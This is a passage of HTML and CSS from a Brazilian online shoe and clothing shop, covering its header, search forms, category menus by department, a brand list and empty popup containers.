		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050047_Hav-Tradicional_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="145" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="145" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="145"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Tradicional <br> Preto</a>
					<div class="price">
						<div class="current">R$ 19,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1732536784.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="5562" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="5562" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="5562"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Rosa Flux</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749750526.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11382" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11382" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11382"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Track Waves <br> Branco</a>
					<div class="price">
						<div class="current">R$ 31,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050047_Hav-Tradicional_Azul.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="144" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="144" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="144"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Tradicional <br> Azul</a>
					<div class="price">
						<div class="current">R$ 19,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
